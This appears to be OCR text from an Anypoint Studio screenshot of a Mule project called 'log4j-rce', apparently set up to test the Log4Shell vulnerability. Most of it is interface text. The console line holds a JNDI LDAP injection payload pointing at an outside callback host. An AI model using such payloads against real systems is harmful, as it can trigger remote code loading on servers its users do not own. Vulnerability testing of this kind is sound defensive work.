 7.9 - log4j-rce/src/main/mule/log4j-rce.xml - Anypoint Studio
File Edit Navigate Search Project Run Window Help
Package Explorer
log4j-rce
src/main/mule (Flows)
log4j-rce.xml
src/main/java
src/main/resources
log4j2.xml
api
src/test/java
src/test/resources
src/test/munit
APIKit [v1.5.1]
HTTP [v1.5.24]
JRE System Library [JavaSE-1.8]
Mule Server 4.3.0 EE
Sockets [v1.2.1]
src
target
maven-status
META-INF
repository
log4j-rce log4j2.xml
log4j-rce-main
Listener
APIkit Router
Error handling
On Error Propagate
type: APIKIT:BAD_REQUEST
Transform
Message
On Error Propagate
type: APIKIT:NOT_FOUND
Message Flow Global Elements Configuration XML
Mule Palette
Search in palette
Clear
Search in Exchan
Add Modules
Favorites
Core
APIKit
HTTP
Sockets
Logger (Core)
Listener (HTTP)
Request (HTTP)
Transform Message (Core)
Set Payload (Core)
Flow Reference (Core)
Choice (Core)
Outline APIkit Consoles MUnit
API Consoles
log4j-rce
URL: http://localhost:8081/console/
Open console
MUnit Errors MUnit Coverage
Transform Message Console Problems Mule Debugger
log4j-rce [Mule Applications]
'87-8913-699b96ecf659}=${jndi:ldap://log4shell.huntress.com:1389/3a42e88e-f384-4787-8913-699b96ecf659}' occurred processing request